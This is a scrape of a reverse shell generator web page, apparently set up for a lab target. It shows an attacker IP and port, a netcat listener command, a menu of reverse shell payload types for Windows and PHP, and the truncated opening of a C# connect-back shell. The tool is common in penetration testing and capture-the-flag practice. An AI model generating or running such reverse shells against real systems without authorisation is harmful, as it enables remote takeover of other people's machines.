 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.14.68
Port
8100
+1
Listener
Advanced
🚀 nc -lvnp 8100
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
nc.exe -e
ncat.exe -e
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
🚀 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
Shell
sh
Encoding
None
Raw
Copy